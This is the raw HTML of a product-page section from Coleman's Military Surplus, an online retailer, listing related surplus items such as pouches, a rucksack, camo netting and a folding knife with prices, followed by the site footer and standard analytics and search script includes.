				<span class="price-label">Price</span>
				<span  id="product-price-5063"						data-price-amount="29.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$29.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="5063"
                data-yotpo-url="https://colemans.com/u-s-g-i-versatile-carry-wrap"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/5063\/","data":{"product":"5063","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/u-s-g-i-x-large-carry-body-bag" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/p/-/p-11780-0948.gif"
            width=""
            height=""
            alt="p-11780-0948.gif"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I.  X-Large Carry/Body Bag" href="https://colemans.com/u-s-g-i-x-large-carry-body-bag">                            
                            U.S. G.I.  X-Large Carry/...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1382">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-1382"						data-price-amount="29.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$29.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="1382"
                data-yotpo-url="https://colemans.com/u-s-g-i-x-large-carry-body-bag"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/1382\/","data":{"product":"1382","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://colemans.com/pistol-belt-u-s-g-i-pvc-clasp" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/p/-/p-10152-3619.gif"
            width=""
            height=""
            alt="Pistol Belt, U.S. G.I., PVC Clasp"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="Pistol Belt, U.S. G.I., PVC Clasp" href="https://colemans.com/pistol-belt-u-s-g-i-pvc-clasp">                            
                            Pistol Belt, U.S. G.I., P...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="941" data-price-box="product-id-941"><span class="special-price-label price-label">As low as</span>
<span class="normal-price">
    
	<span class="price-container price-final_price tax weee"
		>
				<span  id="product-price-941"						data-price-amount="12.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$12.95</span>		</span>

		
			</span>
</span>


</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="941"
                data-yotpo-url="https://colemans.com/pistol-belt-u-s-g-i-pvc-clasp"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                        <button class="action tocart primary" data-mage-init='{"redirectUrl": {"url": "https://colemans.com/checkout/cart/add/uenc/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz/product/941/"}}' type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/u-s-g-i-entrenching-tool-cover" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/p/-/p-13781-4825_01.gif" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/p/-/p-13781-4825.gif"
            width=""
            height=""
            alt="p-13781-4825.gif"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I. Entrenching Tool Cover" href="https://colemans.com/u-s-g-i-entrenching-tool-cover">                            
                            U.S. G.I. Entrenching Too...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2281">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-2281"						data-price-amount="9.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$9.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="2281"
                data-yotpo-url="https://colemans.com/u-s-g-i-entrenching-tool-cover"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/2281\/","data":{"product":"2281","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/british-army-dpm-camo-netting" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/c/a/camo-net-with-adam-and-sean.jpg" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/c/a/camo-netting-2.jpg"
            width=""
            height=""
            alt="British Army DPM Camo Netting"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="British Army DPM Camo Netting" href="https://colemans.com/british-army-dpm-camo-netting">                            
                            British Army DPM Camo Net...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5863">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-5863"						data-price-amount="129.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$129.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="5863"
                data-yotpo-url="https://colemans.com/british-army-dpm-camo-netting"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/5863\/","data":{"product":"5863","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/u-s-g-i-molle-ii-large-rucksack-with-frame" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/Magento_Catalog/images/product/placeholder/hover_image.jpg" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/a/c/acu-large-rucksack-with-frame.jpg"
            width=""
            height=""
            alt="U.S. G.I. MOLLE II Large Rucksack With Frame"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I. MOLLE II Large Rucksack With Frame" href="https://colemans.com/u-s-g-i-molle-ii-large-rucksack-with-frame">                            
                            U.S. G.I. MOLLE II Large ...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2520">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-2520"						data-price-amount="79.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$79.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="2520"
                data-yotpo-url="https://colemans.com/u-s-g-i-molle-ii-large-rucksack-with-frame"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/2520\/","data":{"product":"2520","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/genuine-exotic-coffee-bags-3-pack" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/p/-/p-12735-4904.gif"
            width=""
            height=""
            alt="p-12735-4904.gif"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="Genuine Exotic Coffee Bags, 3 pack" href="https://colemans.com/genuine-exotic-coffee-bags-3-pack">                            
                            Genuine Exotic Coffee Bag...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1825">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-1825"						data-price-amount="19.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$19.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="1825"
                data-yotpo-url="https://colemans.com/genuine-exotic-coffee-bags-3-pack"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/1825\/","data":{"product":"1825","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/ka-bar-dozier-folding-hunter-knife" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/d/o/dozierhunter2.jpg" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/d/o/dozierhunter1.jpg"
            width=""
            height=""
            alt="KA-BAR Dozier Folding Hunter Knife"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="KA-BAR Dozier Folding Hunter Knife" href="https://colemans.com/ka-bar-dozier-folding-hunter-knife">                            
                            KA-BAR Dozier Folding Hun...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5679">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-5679"						data-price-amount="39.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$39.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="5679"
                data-yotpo-url="https://colemans.com/ka-bar-dozier-folding-hunter-knife"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/5679\/","data":{"product":"5679","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/u-s-g-i-optical-instrument-molle-pouch" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/p/o/pouch-optical-instrument-2.png" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/p/o/pouch-optical-instrument-1.png"
            width=""
            height=""
            alt="U.S. G.I. Optical Instrument MOLLE Pouch"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I. Optical Instrument MOLLE Pouch" href="https://colemans.com/u-s-g-i-optical-instrument-molle-pouch">                            
                            U.S. G.I. Optical Instrum...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4818">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-4818"						data-price-amount="24.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$24.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="4818"
                data-yotpo-url="https://colemans.com/u-s-g-i-optical-instrument-molle-pouch"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/4818\/","data":{"product":"4818","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                    </li>                                                </ol>
        </div>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.catalog-product-view .box-tocart {
    position: relative;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .actions {
    display: block;
    padding-top: 25px;
}
.catalog-product-view .product-info-main .product-social-links {
    top: 54px;
    right: 0;
    position: absolute;
}
@media only screen and (min-width: 768px) and (max-width: 1024px)  {
    .catalog-product-view .product-info-main .product-social-links {
        position: unset;
        margin: 10px 0 0 0;
        width: 100%;
    }
}
.product-atributes-blocks iframe {
    max-width: 560px;
}
.post-post_content iframe {
    max-width: 480px;
}
.sparsh_banner_slider .video-overlay a i {
    display: none;
}
.algolia-instant-selector-results #instant-search-results-container .ais-Hits .ais-Hits-item {
    box-sizing: border-box;
}
.category-section .category-name h2 {
   font-size: 2rem;
}
.product-list-wraper .products-grid .product-items:not(.owl-loaded) {
        flex-wrap: wrap;
}
.category-labor-day-sale.catalog-product-view .page-wrapper .column.main {display:block;}
.product-list-wraper .products-grid .product-items:not(.owl-loaded) {
    display: none;
}
.cms-index-index .product-list-wraper .products.products-grid {
   overflow: unset;
}
@media screen and (max-width: 568px) {
.timer-main .ceo-bd-img .peroffer {
    font-size: 1.2rem;
}

.timer-main .timer-offer {
    font-size: 1.1rem;
}
}
@media screen and (min-width: 1440px) and (max-width: 1590px) {
.menu>ul>li>ul {
    max-height: 84.5vh;
}
.menu>ul>li>ul>li {
    padding: 9px 10px;
}
}
.faq-accordion .content a {
    text-decoration: underline;
}
@media screen and (max-width: 767px) {
.sparsh_banner_slider .vimeo-thumb iframe {
    min-height: 33vh;
    min-width: 254.77vh;
    height: 57.25vw;
    margin-top: -1px;
}
.sparsh_banner .sparsh_banner_slider .image-thumb, .sparsh_banner .sparsh_banner_slider .youtube-thumb, .sparsh_banner .sparsh_banner_slider .video-thumb, .sparsh_banner_slider .vimeo-thumb {
    padding-bottom: 89%;
}
}
@media screen and (max-width: 479px) {
.sparsh_banner_slider .vimeo-thumb iframe {
    margin-top: 0;
}
}
@media screen and (min-width: 768px) and (max-width: 991px) {
.timer-main .ceo-bd-img .code {
    font-size: 1.1rem;
}

.timer-main .timer-offer, .timer-main .ceo-bd-img .peroffer {
    font-size: 1.1rem;
}
 }
@media only screen and (max-width: 767px) {
.customer-service ul li {
    font-size: 1.4rem;
}
.product-info-main .categories span {
    font-size: 14px;
}
.catalog-product-view .ask-community .main-widget .yotpo-regular-box {
    word-wrap: break-word;
}
}
</style>
<div class="footer-top">
<div class="footer-block">
<h3>Navigation</h3>
<div class="footer-content">
<ul>
<li><a title="Home" href="https://colemans.com/">Home</a></li>
<li><a title="About Us" href="https://colemans.com/about-us">About Us</a></li>
<li><a title="Shop" href="https://colemans.com/shop">Shop</a></li>
<li><a title="Featured Items" href="https://colemans.com/featured-items">Featured Items</a></li>
<li><a title="Catalog Request" href="https://colemans.com/catalog">Catalog Request</a></li>
<li><a title="Join Coleman’s Specials" href="https://colemans.com/mailing">Join Coleman’s Specials</a></li>
<li><a title="Sitemap" href="https://colemans.com/sitemaphtml">Sitemap</a></li>
</ul>
</div>
</div>
<div class="footer-block">
<h3>Important Links</h3>
<div class="footer-content">
<ul>
<li><a title="Package Tracking" href="https://colemans.com/package-tracking">Package Tracking</a></li>
<li><a title="Terms and Conditions" href="https://colemans.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a title="Privacy Policy" href="https://colemans.com/privacy-policy">Privacy Policy</a></li>
<li><a title="Returns &amp; Exchanges" href="https://colemans.com/terms-and-conditions#returns">Returns &amp; Exchanges</a></li>
<li><a title="My Account" href="https://colemans.com/customer/account">My Account</a></li>
<li><a title="FAQ" href="https://colemans.com/faq">FAQ</a></li>
<li><a title="Order Tracking" href="https://colemans.com/sales/guest/form">Order Tracking</a></li>
</ul>
</div>
</div>
<div class="our-store footer-block">
<h3>Our Store</h3>
<div class="footer-content">
<p>Our physical store is no longer accepting walk-in traffic, so we’ve added a curbside pickup option. Please see the <a title="curbside pick-up page" href="https://colemans.com/curbside-pickup">curbside pick-up page</a>.</p>
<div id="y-badges" class="yotpo yotpo-badge badge-init"></div>
</div>
</div>
<div class="contact footer-block">
<h3>Contact</h3>
<div class="footer-content">
<ul>
<li>1-888-478-7758</li>
<li>Our Telephone Schedule</li>
<li>Mon-Thurs 8AM-5PM, Fri 8AM-4PM EST</li>
<li>*Excludes holidays, etc.</li>
</ul>
<a class="action primary" title="SEND US A MESSAGE" href="https://colemans.com/contact-us">SEND US A MESSAGE</a>
<p>Fax us at 717-692-4074</p>
<div class="connect-socially">
<h3>Connect Socially</h3>
<a title="Facebook" href="https://www.facebook.com/colemansmilitarysurplus" target="_blank" rel="noopener"><span class="fa fa-facebook">&nbsp;</span></a> <a title="Instagram" href="https://www.instagram.com/colemansmilitarysurplus/" target="_blank" rel="noopener"><span class="fa fa-instagram">&nbsp;</span></a> <a title="Pinterest" href="https://www.pinterest.com/colemansmilitarysurplus/" target="_blank" rel="noopener"><span class="fa fa-pinterest">&nbsp;</span></a><a class="twitter-icon" title="Twitter" href="https://twitter.com/militarysurplus" target="_blank" rel="noopener">&nbsp;</a></div>
</div>
</div>
</div>
<div class="footer-bottom">
<div class="payservice"><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/Visa.png" alt="Visa" width="40" height="27"> <img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/discover.png" alt="Discover" width="40" height="27"><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/master.png" alt="Master Crad" width="41" height="27"><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/american.png" alt="American Express" width="41" height="27"><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/paypal.png" alt="PayPal" width="40" height="27"><!-- <img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/zillow.png" alt="Zillow" /><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/houzz.png" alt="Houzz" /> --><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/delivery.png" alt="Delivery" width="56" height="27"></div>
<small class="copyright"> © 2026 Coleman's Military Surplus, LLC </small></div></div>

</div></footer>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->

<!-- Bing Code -->

<!-- END Bing Code --><!-- Google tag (gtag.js) -->






<!-- Product hit template -->

<!-- Category hit template -->

<!-- Page hit template -->
<!-- Extra attribute hit template -->

<!-- Suggestion hit template -->


<!-- Wrapping template -->




 <!-- Yotpo Loyalty - Snippet Loader -->

<!--/ Yotpo Loyalty - Snippet Loader -->
</div>                    <noscript id="deferred-css"></noscript><script>var LOCALE='en\u002DUS';var BASE_URL='https\u003A\u002F\u002Fcolemans.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fcolemans.com\u002Fstatic\u002Fversion1768198294\u002Ffrontend\u002FCP\u002Fcolemans\u002Fen_US'};</script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/requirejs/require.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/mage/requirejs/mixins.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/requirejs-config.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/js/custom.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/Bss_FBT/js/configurable_list.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/CP_Related/js/productItems.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/Algolia_AlgoliaSearch/internals/common.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/Algolia_AlgoliaSearch/instantsearch.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/Algolia_AlgoliaSearch/autocomplete.js"></script><script type="text/javascript"src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/Algolia_AlgoliaSearch/insights.js"></script><script type="text/javascript"src="https://www.google.com/recaptcha/api.js"></script><script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/fJCWd2SJf1iq-6VQFil7uQ"async></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PZGSCYQXE5"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PZGSCYQXE5');</script><script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/fJCWd2SJf1iq-6VQFil7uQ"async></script><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-W26W59W3"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PZGSCYQXE5"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
